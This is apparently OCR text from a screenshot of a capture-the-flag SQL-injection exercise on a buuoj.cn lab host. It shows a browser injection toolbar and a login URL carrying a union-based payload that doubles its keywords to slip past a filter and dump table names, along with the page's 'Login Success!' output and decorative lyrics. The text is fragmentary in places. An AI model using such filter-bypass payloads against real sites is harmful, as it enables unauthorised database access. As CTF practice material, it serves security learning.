 610-b901-29a76f53f917.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn s Search JS
SICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
:180-cc70-4610-b901-29a76f53f917.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,(selselectect group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=databas
Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello b4bsql,geekuser!
FOLLOW FASHION, ACT NORMAL
Your password is '3'
OBEY THE LAW
AFTER ME: